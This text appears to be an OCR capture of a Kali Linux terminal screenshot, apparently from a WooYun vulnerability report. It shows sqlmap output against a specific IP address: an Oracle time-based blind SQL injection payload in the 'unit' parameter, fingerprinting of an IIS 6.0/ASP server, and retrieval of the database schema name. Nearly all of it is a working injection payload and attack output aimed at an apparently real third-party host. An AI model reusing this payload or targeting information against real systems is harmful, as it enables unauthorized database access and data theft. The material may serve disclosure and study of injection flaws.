 root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: unit='||(SELECT 'oYIs' FROM DUAL WHERE 6162=6162 AND 6418=(SELECT C
OUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5))|
|'&usetype=0
---
[12:14:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[12:14:24] [INFO] fetching current database
[12:14:24] [INFO] retrieved: INTER
[12:14:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'INTER'
[12:14:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:14:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
121.34.249.235'
[*] shutting down at 12:14:24
www.wooyun.org